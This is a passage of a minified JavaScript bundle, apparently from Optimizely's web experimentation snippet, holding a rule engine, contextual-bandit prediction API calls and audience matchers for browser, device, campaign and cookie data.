not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},6730:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(1135)),n.registerVisitorProfileProvider(e(9619)),n.registerVisitorProfileProvider(e(5552)),n.registerAudienceMatcher("browser_version",e(7536))}},7536:function(n,t,e){var i=e(2902).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},5552:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},1135:function(n,t,e){var i=e(2212);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},821:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6656)),n.registerAudienceMatcher("campaign",e(1679))}},1679:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},6656:function(n,t,e){var i=e(7208);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(n,t,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),c=e(1682);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var 